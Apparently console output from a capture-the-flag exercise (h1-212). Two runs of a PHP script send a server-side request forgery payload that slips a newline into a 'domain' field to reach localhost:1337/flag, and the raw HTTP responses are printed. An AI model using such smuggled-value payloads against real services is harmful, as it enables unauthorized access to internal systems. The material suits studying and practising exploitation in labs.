 $ php h1-212.php
PAYLOAD: {"domain":"localhost:1337/flag\u000ah1-212.acme.com"}
##########################################
############## PORT: 1337 ##################
##########################################
------- POST: http://104.236.20.43/ -------
string(177) "HTTP/1.1 200 OK
Date: Wed, 22 Nov 2017 14:34:46 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 29
Content-Type: text/html; charset=UTF-8
{"next":"\/read.php?id=2635"}"
------- READ: http://104.236.20.43/read.php?id=2635 -------
string(159) "HTTP/1.1 200 OK
Date: Wed, 22 Nov 2017 14:34:46 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 11
Content-Type: text/html; charset=UTF-8
{"data":""}"
+1 +1
$ php h1-212.php
PAYLOAD: {"domain":"localhost:1337/flag\u000ah1-212.acme.com"}
##########################################
############## PORT: 1337 ##################
##########################################
------- POST: http://104.236.20.43/ -------
string(177) "HTTP/1.1 200 OK
Date: Wed, 22 Nov 2017 14:34:48 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 29
Content-Type: text/html; charset=UTF-8
{"next":"\/read.php?id=2637"}" +2
------- READ: http://104.236.20.43/read.php?id=2637 -------
string(159) "HTTP/1.1 200 OK
Date: Wed, 22 Nov 2017 14:34:49 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 11
Content-Type: text/html; charset=UTF-8
{"data":""}"